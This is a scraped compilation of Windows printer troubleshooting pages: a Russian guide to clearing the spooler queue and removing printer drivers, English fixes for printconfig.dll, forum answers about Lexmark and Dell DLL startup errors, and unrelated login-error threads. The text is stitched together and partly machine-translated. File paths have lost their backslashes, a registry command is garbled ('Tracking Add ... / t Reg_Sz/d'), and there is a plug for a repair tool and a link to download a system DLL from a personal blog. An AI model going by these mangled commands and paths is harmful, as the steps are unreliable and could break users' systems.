Переходите в папку C:WindowsSystem32spoolPRINTERS и все от туда удаляете.
Запускаете службу и получаете чистый spooler в вашей системе, как видите реально не более минуты все занимает. Естественно, что можно удалить содержимое в папке C:WindowsSystem32spoolPRINTERS и через powershell, если нужно дополню статью и данным сценарием.
Источник
Удаление драйверов принтера
Внимание! Решение проблемы связано с внесением изменений в системный реестр. Перед внесением изменений рекомендуется создать архивную копию системного реестра и изучить процедуру его восстановления.
При установке нового принтера, после старого принтера остается очень много ненужных файлов, которые могут помешать работать этому новому принтеру. они могут конфликтовать друг с другом, иногда может понадобится переустановить драйвер из-за например каких-нибудь глюков с принтером, а чтобы правильно это сделать надо правильно удалить все драйвера принтера.
Где хранится папка с драйверами принтеров Windows?
Компоненты драйверов Microsoft, поставляющиеся в комплекте с Windows, располагаются в папке system32 в 32-разрядных Windows и в папке syswow64 — в 64-разрядных.
Драйверы сторонних производителей обычно хранятся в папках system32/Drivers (Windows x86) и syswow64/Drivers (Windows x64). Только учитывайте, что драйвер состоит из нескольких компонентов. Обычно это файлы с расширениями *.drv, *.sys и библиотеки *.dll.
В Windows есть каталог, который отвечает за работу принтера. Находится он в папке C:/WINDOWS/system32/spool, где C: — корневой диск, установки операционной системы.
Название говорит само за себя, на самом деле там хранится не только очередь печати но и драйвера принтера, мониторы принтеров, ниже описание каталогов:
Папка с драйверами spooldriversw32x863
Очередь печати spoolPrinters
Некоторые файлы в этой папке могут быть заняты поэтому перед тем как их удалить вам придется отключить службу очереди печати. в процессах она висит как Spoolsv.exe делается это просто. Пуск -> Выполнить -> Набираем команду Net stop spooler (запускать службу аналогично: Net start spooler ), кстати после удаление драйверов лучше перезагрузить компьютер. Потому что перезагрузка службы недостаточно.
Идем дальше
Запустите редактор реестра (Пуск -> Выполнить -> Набираем команду RegEdit ) и выделите следующий раздел реестра (данный путь представляет собой одну строку, которая разбита на части для удобства восприятия):
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlPrintEnvironmentsWindows NT x86DriversVersion-x
Примечание. «Version-x» принимает значение «Version-1» для Windows NT 3.51, «Version-2» для Windows NT 4.0 и «Version-3» для Windows 2000, а — это имя удаляемого принтера.
В папке Driver записан драйвер принтера и Dependent Files это мультистроковый параметр со списком зависимых файлов, эти файлы хранятся в папке Spool про которую я писал выше.
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlPrint в этом разделе есть много чего интересного. одним из немаловажных таких разделов является
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlPrintMonitors — в нем описываются мониторы принтеров, очень часто большинство проблем принтера связано с ними. При удалении драйверов надо удалить и мониторы принтеров, но не все, мониторы установленные вместе с Windows удалять не рекомендуется, так пишет Microsoft.
эти службы используются по умолчанию. все остальное кроме этого можно удалить.
AppleTalk Printing Devices (присутствует, если установлены службы для Macintosh)
BJ Language Monitor
Local Port
PJL Language Monitor
Standard TCP/IP Port
USB Monitor
Windows NT Fax Monitor
Для добавления данной страницы в «Избранное» нажмите
Источник
c:WindowsSystem32spooldriversx64
Выборочно посмотрев размер — у всех по 34,4 MB. В общей сложности выходит более 15 ГБ.
Подскажите что это да папки, откуда они берутся и можно ли их удалить без вреда серверу?
P.S. Как удалось выяснить, это папка относиться к драйверам принтера.
Удалил папку C:WINDOWSsystem32spool на server 2008r2 как восстановить?
переустанавливал сервер после его включения он собрал все принтеры с офиса и они размножились 48.
Windows server 2003SP2R2 x64
Здравствуйте! Помогите, пожалуйста, начинающему сисадмину! Собрал конфигурацию сервера для работы.
Установка windows 2008 x64 по сети
Есть сервер HP на нем стоит RAID1 c CD флешки винда не устанавливается! Если убрать RAID то без.

Приветствую уважаемые форумчане. Подскажите пожалуйста как устанавливать и в частности запускать.
А как выяснить какие не нужны, если они появляются каждый день в количестве примерно 10 штук? Может это какой мусор скапливается?
На каком-то сайте прочитал, что такое может появляться от подключений пользователей со своими принтерами — типа каждый раз винда подключает принтер пользователя.
Они у вас по ip подключены .
У администратора в принтерах они должны быть все
Добавлено через 9 минут
Я бы на вашем месте снес бы эти дрова,скачал только необходимые и установил бы заново.
Заказываю контрольные, курсовые, дипломные и любые другие студенческие работы здесь.
Настройка DNS переадресации на Windows server 2003 x64
Здраствуйте. подскажите как быть в следующеё ситуации. Существуют два отдельных сервака (допустим.
Ускорение DirectX3D на Windows Server 2008 R2 Datacenter x64
Доброго всем времени! Машина с Windows Server 2008 R2 Datacenter x64, на которой необходимо.
Нужен список файлов с рабочей windows server 2012 R2 x64
Вечером попробую через офлайн восстановить поврежденные системный файлы через sfc /scannow.
VM Windows Server 2012 r2 x64 максимальный размер тома 2Тб
Добрый день. Ситуация такая, есть виртуальная машина VM Windows Server 2012 r2 x64 работающая на.
Источник
Что такое ошибка «Указанный драйвер принтера в настоящее время используется»
Указанный драйвер принтера занят ошибка — это распространенная проблема, которая возникает, когда вы пытаетесь установить или обновить драйвер принтера, но этот драйвер уже используется другим процессом. Эта ошибка может произойти, если служба диспетчера очереди печати запущена или если в вашей системе установлены принтеры-призраки. В этой статье мы обсудим некоторые общие шаги, которые могут помочь вам исправить эту ошибку. Вы можете попытаться решить проблему, удалив драйвер при перезапуске диспетчера очереди печати, переименовав процессоры печати в редакторе реестра или отключив двунаправленную поддержку на вашем принтере.
Не удалось удалить драйвер {имя принтера}. Указанный драйвер принтера в настоящее время используется. Не удалось удалить пакет {имя принтера}.inf. Пакет драйверов используется.
or
Невозможно удалить {имя принтера}. Указанный драйвер принтера в настоящее время используется.
or
Выбранный драйвер не может быть удален. Указанный драйвер принтера в настоящее время используется.

Скачать средство восстановления Windows
Скачать средство восстановления Windows
Существуют специальные утилиты восстановления для Windows, которые могут решить проблемы, связанные с проблемами принтера, повреждением реестра, неисправностью файловой системы, нестабильностью драйверов Windows. Мы рекомендуем вам использовать Advanced System Repair Pro, чтобы исправить ошибку «Указанный драйвер принтера в настоящее время используется» в Windows 11 или Windows 10.
Как исправить ошибку «Указанный драйвер принтера в настоящее время используется» вручную
1. Перезагружать
Иногда простая перезагрузка компьютера может решить проблему.
2. Удалите драйвер при запуске службы диспетчера очереди печати.
Служба диспетчера очереди печати может запретить пользователям удалять драйверы принтеров в определенных обстоятельствах. По умолчанию диспетчер очереди печати позволяет любому пользователю добавлять и удалять драйверы принтеров в локальной системе. Если у вас возникли проблемы с удалением драйверов принтера, вы можете попробовать остановить службу диспетчера очереди печати, а затем удалить принтер.
- Откройте приложение Услуги приложение, нажав Windows + Rнабрав services.msc, и нажав Enter.
- Найдите Диспетчер печати сервис и дважды щелкните по нему, чтобы открыть Свойства диспетчера очереди печати.
- Открытые Панель управления, менять Вид до Крупные значки.
- Нажмите на Устройства и принтеры и выберите любой принтер одним щелчком левой кнопки мыши.
- В меню над списком принтеров выберите Свойства сервера печати.
- Перейдите в Drivers вкладка Выберите драйвер, который необходимо удалить, одним щелчком левой кнопки мыши.
- Вернитесь к свойствам диспетчера очереди печати и нажмите Stop кнопка. Затем нажмите кнопку «Пуск» и сразу же вернитесь к списку драйверов.
- Удалить ненужный драйвер
- Откройте проводник и перейдите к
C:\Windows\System32\spool\drivers\x64(илиC:\Windows\System32\spool\drivers\w32x86если вы используете 32-битную систему). - Удалите все папки, связанные с драйвером принтера, который вы пытаетесь удалить или обновить.
- Перезагрузите компьютер.
3. Переименуйте процессоры печати
- Stop Диспетчер печати обслуживания, как показано в предыдущем наборе инструкций.
- Откройте приложение Редактор реестра путем нажатия Windows + Rнабрав
regedit, и нажав Enter. - Перейдите к следующему ключу:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Print\Environments\Windows x64\Print Processors\. - Щелкните правой кнопкой мыши каждый Процессор печати и Переименовывать, Добавив, .old до конца имени.
- Попробуйте снова установить или обновить драйвер принтера.
4. Отключить двунаправленную поддержку
Двунаправленная поддержка в принтерах относится к способности принтера взаимодействовать с компьютером и наоборот. Эта связь позволяет принтеру отправлять на компьютер обновления состояния, такие как уровень чернил и застревание бумаги, а также позволяет компьютеру отправлять задания на печать на принтер. Windows 11 имеет встроенную поддержку двунаправленной связи с принтерами, однако в некоторых случаях это может быть причиной ошибки «Указанный драйвер принтера в настоящее время используется».
- Откройте приложение Управление печатью приложение, нажав Windows + Rнабрав
printmanagement.msc, и нажав Enter. - Расширьте Серверы печати, затем имя вашего компьютера, а затем Принтеры.
- Щелкните правой кнопкой мыши нужный принтер и выберите Объекты.
- Перейдите на вкладку Порты и снимите флажок Включить двунаправленную поддержку.
- Щелкните Применить и повторите попытку установки или обновления драйвера принтера.
5. Удалите принтеры-призраки
- Открытые Командная строка от имени администратора, набрав
cmdв поисковой строке Start меню и щелкните правой кнопкой мыши на Командная строка, а затем выберите Запуск от имени администратора. - Введите или скопируйте и вставьте следующую команду:
set devmgr_show_nonpresent_devices=1 - Открытые Диспетчер устройств путем нажатия Windows + Rнабрав
devmgmt.msc. - Там вы увидите все скрытые (призрачные) принтеры и сможете удалить их с помощью вышеупомянутой процедуры.
В заключение, вот несколько общих шагов, которые могут помочь вам исправить ошибку «Указанный драйвер принтера в настоящее время используется». Если у вас по-прежнему возникают проблемы, вам может потребоваться дополнительная помощь специалиста службы технической поддержки.
After my Windows 10 1903 update, I faced the following 0x8007007e error when I was trying to print a document from my Edge browser. The same error may occur from your Mail app:
This error is a common error for HP printers and Multifunctionals (MFP). Typically the error only occurs in Microsoft Edge, Microsoft Print to PDF but luckily easy to fix. I’ve written down the solutions below. Your best bet would be Method 1. If that doesn’t fix your problem, continue to Method 2. Etcetera. 🙂
Method 1 – Copy and replace printconfig.dll
- Open Windows Explorer and navigate to C:\Windows\System32\spool\drivers\
- At the right top, search for printconfig.dll . You will most likely get multiple results. Locate the x64 DLL file. In my case, result 2, 3, 4 and 5 are identical (date/time and size are the same).
- Right-click the Printconfig.dll and choose Copy
- Navigate to C:\Windows\System32\spool\drivers\x64\3
- Right-click in the folder and choose Paste. Make sure you right-click on an empty spot, since you can’t paste on an existing file.
- Open a command prompt as an administrator.
- Type net stop spooler && net start spooler and press Enter.
If you’re having difficulties, you may also reboot your pc. The effect is similar 🙂 - Done!
If there’s no Printconfig.dll is located, you may want to download the printconfig.dll from my site, but only if you can’t find it on your own pc:
https://www.itexperience.net/wp-content/uploads/2019/06/PrintConfig.zip
Method 2:
If Method 1 didn’t work out well, you may want to reinstall the HP drivers. I’ve tested this method, and it worked for me.
- Move away all folders from C:\Windows\System32\spool\drivers\x64 . For instance, I moved them to my Documents folder. The folder x64 has to be empty so we have a clean start 🙂
- Download https://support.hp.com/us-en/drivers/selfservice/HP-Universal-Print-Driver-Series-for-Windows/503548/model/3271552
- Install the drivers. In the setup, you may choose between Traditional Mode, Dynamic Mode and Plug and Play USB mode. If you have connected the printer right now, choose USB mode – Plug and Play . Otherwise, you may choose Tradition Mode and create a (dummy) printer. Here’s a a small visual guide how to add that dummy printer:
- Go to C:\Windows\System32\spool\drivers\x64\PCC
- Double-click (open) prnms003.inf_amd64_9542e8cf351e300e.cab . The PrintConfig.dll file is located in this CAB file.
- Right click Printconfig.dll and click Extract.
- Extract the Printconfig.dll file to C:\Windows\System32\spool\drivers\x64\3
You may get an Access Denied error. User Account Control (UAC) may nag you here. If that’s the case, first Extract the file to another folder (Desktop, or My Documents for instance). Then copy the file from there and paste it in the \x64\3 directory. - Open a command prompt as an administrator.
- Type net stop spooler && net start spooler and press Enter.
- Done!
As a reference: The print error may occur on all HP printers, but have especially been reported by HP Ency 4520, HP Laserjet 3050, HP 5200 series and HP Color Laserjet FlowMFP.
I really hope this guide helped you out. If not, please leave a comment with the error code, or where you got stuck, so I or any visitor may help you out!
Start up of the error message box in C:Windows\system32\spool\drivers\x64\LXCGtime.dll
Hello, I use Windows 7 Home Premium with Service Pack 1 on a Lenovo H5 Series with a 3.50 Ghz Intel (r) Core, 6 GB of RAM, an operating system to 64-bit and a hard drive Go 906.
At startup, a message with these 2 messages:
Error in C:Windows\system32\spool\drivers\x64\LXCGtime.dll
Missing entry:_runDLLentry@16
What should I do to clear this up?
Thank you for your response.
Lexmark should provide all drivers for their own printers if they support him on W7.
See its page for assistance for your printer model.
It — http://support.lexmark.com/index?page=content&id=OS3&locale=EN&userlocale=EN_US — suggests the correct 32 or 64 bit Vista driver should work if there isn’t one available W7.
C:\windows\system32\spool\DRIVERS\x64\3\LXCGtime.dll error at startup of the system
Original title: Run DLL error?
Lately I get this message at the beginning upward.
Error in C:\windows\system32\spool\DRIVERS\x64\3\LXCGtime.dll
Missing entry:_RUNDLLEntry@16
What this means and how can I fix this 
Thanks a bunch
Hi Christalligator,
Try these steps and check the result.
Step 1: If you have connected the printer, we recommend you to reinstall the printer driver and check the result.
Step 2: Restore the computer to an earlier time
see How to restore Windows XP to a previous state .
b. check if the problem persists.
Visit our Microsoft answers feedback Forum and let us know what you think.
Where can I find the _RunDLLEntry@16 file? New Windows 7 and received the error in C:\Windows\system32\spool\DRIVERS\x64\3\LXCEtime_dll
Just bought new computer HP desktop and when opening under a user account (administrator or Standard user) receive error RunDLL error message in C:\Windows\system32\spool\DRIVERS\x64\3\LXCEtime_dll. Entry: _RunDLLEntry@16
Any help is appreciated.
DJ
Hello
LXCEtime.dll is a Lexmark file. If you have Lexmark/software installed on your computer, uninstall and reinstall the hardware/software Lexmark should solve the problem.
See also: Add or remove a printer
http://Windows.Microsoft.com/en-us/Windows-Vista/add-or-remove-a-printer
How to solve this error message: errorinC:\windows\system32\spool\drivers\x64\3\lxcdtime.dll missing entry_Rundllentry@16
I don’t know how to resolve this error message. Can someone help me? ErrorinC:\windows\system32\spool\drivers\x64\3\lxcdtime.dll missing entry_Rundllentry@16
Re-install your Lexmark printer driver
When you try to open a session message a userinit.exe (oxc0000005) on Windows Vista
When you try to open a session in systems invites a userinit.exe (oxc0000005) on Windows Vista message and appears a black page, tried to work on safe mode and restart, but does not solve the problem and won’t let me in in the operating system, please notify
Startup Repair: frequently asked questions
Here are answers to some common questions about startup repair.
What is the Startup Repair?
Startup Repair is a Windows Recovery tool that can fix certain problems, such as system files missing or damaged, that might prevent Windows from starting correctly. When you run the Startup Repair, it scans your computer for the problem and then tries to fix it so that your computer can start correctly.
If you experience problems when you attempt to run the Startup Repair tool, or if your computer does not have the Startup Repair, your computer manufacturer can have customized or replaced the tool. See the documentation provided with your computer or go to the manufacturer’s Web site.
How to use Startup Repair?
Startup Repair is located on the System Recovery Options menu, which is on the Windows installation disc. Startup Repair can also be installed on your drive hard if your computer has preinstalled recovery options. Startup Repair can invite you to make choices as it tries to solve the problem, and if necessary, it may restart your computer, because it makes the repairs.
If you have a Windows installation disc:
-
Insert the installation disc. If your computer is not configured to start from a CD or a DVD, see the documentation provided with your computer.
-
Restart your computer.
Click the Start button, click the arrow next to the button lock and then click on restart.
-
Choose your language settings, and then click Next.
-
Click on repair your computer.
-
Select the operating system you want to repair, and then click Next.
-
In the System Recovery Options menu, click Startup Repair.
If your computer has preinstalled recovery options:
-
Remove all floppy disks, CDs and DVDs from your computer and restart your computer.
Click the Start button, click the arrow next to the button lock and then click on restart.
-
Do one of the following:
-
If your computer has a single operating system installed, press and hold the F8 key as your computer restarts. You need to press F8 before the Windows logo appears. If the Windows logo appears, you need to try again.
-
If your computer has more than one operating system, use the arrow keys to select the operating system you want to repair, and then press and hold F8.
-
-
In the Advanced Boot Options screen, use the arrow keys to highlight repair your computer and press ENTER.
-
Select a keyboard layout, and then click Next.
-
Select a user name and password, and then click OK.
-
In the System Recovery Options menu, click Startup Repair.
Are there problems Startup Repair cannot fix?
Startup Repair cannot fix hardware failures or certain types of virus attacks. It is not a backup tool, so it cannot help you recover personal files, such as photos or documents. To help protect your computer, back up your system and your files regularly. For more information, search for «backup» in Help and Support.
What happens if startup repair is unable to solve my problem?
If the repairs are not successful, you will see a summary of the problem and links to contact for support information. Your computer manufacturer may include additional support information.
See also
- What to do if Windows does not start correctly
- What is system restore?
Also on the screen where you choose the Startup Repair, you can also choose command prompt. Type this (it’s a single line)
Tracking Add «HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon» /v «Userinit» / t Reg_Sz/d «c:\windows\system32\userinit.exe».
Analysis of C:\Windows\System32\spool\drivers\x64\3\XPSSVCS. DLL causes system freeze
During the last two weeks, I asked problems with my virus scanner (Prevx 3.0) analysis of the C:\Windows\System32\spool\drivers\x64\3\XPSSVCS. DLL in the complete analysis of the system. All programs and processes running freeze. I think there is a problem with this file. Is there a way to fix/replace it without reinstalling Vista and therefore lose all my data or the upgrade to Windows 7 (I have the habit of Vista and I’m not quite ready to upgrade)?
I contacted the Prevx 3.0 support team. The issue has not yet been identified, but according to me, repair or replace this file DLL can be useful.
Hello
To validate all system files, use the System File Checker tool. Click Start and type CMD. Right click on the menu entry that appears and select «Run as Administrator». Click on continue in the UAC prompt. From the command prompt, run:
sfc/scannow
This will validate and replace all system files damaged which xpssvcs.dll part. Good luck, Rick Rogers, aka «Crazy» — Microsoft MVP http://mvp.support.microsoft.com Windows help — www.rickrogers.org
Startup error message — error in the lack of C:\WINDOWS\System32\spool\DRIVERS\W32X86\3\DLCJtime.dll entry: RunDLLEntry
I get this message and have no idea what it is or what it touches.
«Error in entry: RunDLLEntry C:\WINDOWS\System32\spool\DRIVERS\W32X86\3\DLCJtime.dll missing.
Can anyone offer a solution to get rid of him?
Hello
This message refers to Dell printer drivers. You can try simply remove and reinstall the printer drivers relevant to get rid of it.
If not, visit this link to the Dell website, it can be applied to your system too:
http://support.Dell.com/support/topics/global.aspx/support/KCS/document?c=JM&l=en&s=Gen&docid=DSN_28E393B4B4A5ADEEE040A68F5B2849AA&isLegacy=true
Error «Unable to get user information» when you try to open a session
Ahoy hoy,
When you try to connect to the workspace, everyone’s is «unable to get user information».
I think the problem might come as our domain controllers have changed IP address. If it’s still weird that I entered the domain name, not a specific domain controller. It could be a coincidence, I guess so.
When I log in https:// HorizonWorkspaceFQDN 0/SAAS/login/0 to use a domain account and check, it connects fine, but there is nothing outside of «details of the error: Null».
Any help would be greatly appreciated.
See you soon,.
Craig
All fixed now. Found that this /etc/resolv.conf pointed to a DNS server that had his IP has changed. It was put in the Pool of IP on initial Setup. I updated /etc/resolv.conf on workspace all virtual machines and also updated the Pools of IP.
Rebooted and everything got back online. Happy days.
Error I-200 when you try to open a session
I just bought a Muse subscription, but can not use it because I’m not able to sign.
When you try to connect with my login and my password I get this error:
I see that someone else has the same problem.
He is informed that he may have to with antivirus or similar.
- I tried to disable my antivirus (Microsoft Security Essentials on Windows 7), but that did not help.
- It is also suggested to check 4 links to your Adobe servers — all 4 links do what they are supposed to do.
- I tried to uninstall and reinstall the Muse, who also did not help.
What can I do to solve the problem?
My clients must have their websites updated — hope you will be able to help me as soon as possible.
I found a solution in another discussion:
————-
(1) opm.db file is damaged and needs to be deleted. We are working to isolate the cause of this.
The opm.db file is located in the OOBE folder:
on Mac: / Library/Application Support/Adobe
Windows XP: Settings\Application Adobe application
on Windows 7: \AppData\Local\Adobe
————-
It worked for me
ODI — error when you try to open a session
Hello
Get this error when you try to log on to ODI. What is a name of user and password problem or something different? Our back-end database is Oracle10g.
The denied repository access
java.sql.SQLException: socket creation error
java.sql.SQLException: socket creation error
at org.hsqldb.jdbc.jdbcUtil.sqlException(jdbcUtil.java:67)
to org.hsqldb.jdbc.jdbcConnection. < init > (jdbcConnection.java:2451)
at org.hsqldb.jdbcDriver.getConnection(jdbcDriver.java:188)
at org.hsqldb.jdbcDriver.connect(jdbcDriver.java:166)
at com.sunopsis.sql.SnpsConnection.u (SnpsConnection.java)
at com.sunopsis.sql.SnpsConnection.c (SnpsConnection.java)
at com.sunopsis.sql.i.run (i.java)
Hello
It seems you just have not started the filing of the first demo. Designer tries to connect to the repository.
This shortcut to launch and then designer should be ok:
Start-> ODI-> samples-> start demo environment
Thank you
Fati
Locking down system and now get error ‘Could not load the profile user and loading of temporary user account’ when you try to open a session
When my computer is on suddenly power went and my system also closed that crashed without logging my user account. now, I started my computer and I tried to open a session in my account (having only one user account) but he goes to the temporary login account, it displays «could not load the profile user and loading of temporary user account if you make changes to this user account it will be erased when you connect after.» What can I do? How can I solve it? I use windows xp.
Original title: Temp user login
Hi indhru,
- Did you the latest changes on the computer?
- You have security software installed on the computer?
Try the step after the connection to the temporary account below.
- Click on the Start menu.
- Type Regedit in the Run dialog box, and then press enter
- Access
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList - There is 1 line for each profile. Especially if a profile is bad there are 3 things worth visiting:
- Make sure that the name of the key are not ends in «.bad«.
- Make sure the RefCount value is 0
- Ensure that the status value is 0
C:\windows\system32\spool\drivers\x64\3\LXCCTIME.dll missing entry:_RunDllEntry@16
Get this mistake systematically on the boot. System has of worked the first week, then all of a sudden started to receive this error message. Is it safe to re — install drivers and utilities already on the computer, or is it a necessary fix for this. It seems to me that there is a program in the systems32 directory it will not moved in the current working directory.
Hi SJDukes,
The operating system you have?
LXCTtime.dll is a Lexmark printer file. Program starts when Windows starts. It is not a Windows system file.
If you have a lexmark printer (or other product Lexmark) try to reinstall.
Follow the steps from the link below.
If you had, but have now removed a Lexmark product, then look in Msconfig, Startup tab and uncheck everything you can see comes to lexmark
That’s what you need to do .
1, click Start, in the search box type «msconfig».
2. click on start, tab
3. uncheck entries to a lexmark printer
Aziz Nadeem — Microsoft Support
Unknown error server when you try to open a session
Hello
I’m working with Photoshop, was fine yesterday. Today, it does not work… Error unknown server on my desktop to open, waiting for me to use a trial version?
I need to get a job done, what’s the problem? \
Dave
found this: http://helpx.adobe.com/creative-cloud/kb/unknown-server-error-launching-cc.html
has worked a treat.
Entitled RunDll error: there was a problem starting C:\Users\X the specified Module could not be found.
While from my account on my computer Win 7 Ultimate I get constantly interrupted with the following error, having appeared on the screen.
RunDll error (X) there is a problem from C:\Users\ «X» the specified Module could not be found.
I saw the file tree and (newly) noticed that there are a number of directories that show a locked state.
I tried then access these locked directories showing locked and have encountered the error
C:\Users\ (X) ‘X’ is not accessible, access is denied.
I then tried to change the security permissions on these locked folders… Right click… Properties… Security… Edit… User «X»… Allow check… Apply… OK.
AND yet once I met the other mistake
Error (X), there was an error applying security… An error has occurred applying security information to: C:\Users\ ‘X’ access denied.
So that’s where I’m stuck… I get errors. I’m doing the Correct (I think) security fixes and I am met with a stonewall by the computer? I’m I have done this correctly? The computer is damaged by a virus? (I don’t think), I have use controls many security I.e…. IOBIT Malware, AVG Antivirus, Rootkit, Microsoft, etc. and regular analyses. In fact I probably spend more time computer maintenance then enjoyment… 
Thank you all who may be able to help or know a workaround for this problem… Thanks a lot for your comments.
…….. Content of the lead in double…
I already posted this Question under Security, issues of privacy and also accounts, but it seems that the error also happens with IE explore 11. The error comes back constantly, but more often in the browser.
Entitled RunDll error: there was a problem starting C:\Users\X the specified Module could not be found. Well that begins my account on my computer Win 7 Ultimate I get constantly interrupted with the following error, having appeared on the screen.
RunDll error (X) there is a problem from C:\Users\ «X» the specified Module could not be found.
I saw the file tree and (newly) noticed that there are a number of directories that show a locked state.
I tried then access these locked directories showing locked and have encountered the error
C:\Users\ (X) ‘X’ is not accessible, access is denied.
I then tried to change the security permissions on these locked folders… Right click… Properties… Security… Edit… User «X»… Allow check… Apply… OK.
AND yet once I met the other mistake
Error (X), there was an error applying security… An error has occurred applying security information to: C:\Users\ ‘X’ access denied.
So that’s where I’m stuck… I get errors. I’m doing the Correct (I think) security fixes and I am met with a stonewall by the computer? I’m I have done this correctly? The computer is damaged by a virus? (I don’t think), I have use controls many security I.e…. IOBIT Malware, AVG Antivirus, Rootkit, Microsoft, etc. and regular analyses. In fact I probably spend more time computer maintenance then enjoyment… 
Thank you all who may be able to help or know a workaround for this problem… Thanks a lot for your comments.
Hi Barry,.
Sorry for the late reply.
The Internet Explorer cannot be uninstalled. However you can disable/enable what works as the resettlement.
How to repair or reinstall Internet Explorer in Windows
https://support.Microsoft.com/en-us/KB/318378?WA=wsignin1.0
Keep us informed on the issue.